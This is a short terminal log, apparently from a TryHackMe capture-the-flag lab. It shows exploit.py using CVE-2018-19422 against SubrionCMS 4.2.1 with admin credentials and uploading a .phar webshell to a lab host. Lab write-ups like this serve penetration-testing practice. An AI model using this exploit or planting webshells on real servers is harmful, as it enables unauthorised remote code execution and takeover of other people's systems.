 kali@kali:~/THM/TechSupp0rt1$ python3 exploit.py -u http://10.10.166.183/subrion/panel/ -l admin -p S 1
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.166.183/subrion/panel/
[+] Success!
[+] Got CSRF token: LRO37pRlakbRswWpUKe6RoFDYh5TGEwVzZrCCE2S
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gjzokzhofnvbjna
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.166.183/subrion/panel/uploads/gjzokzhofnvbjna.phar
$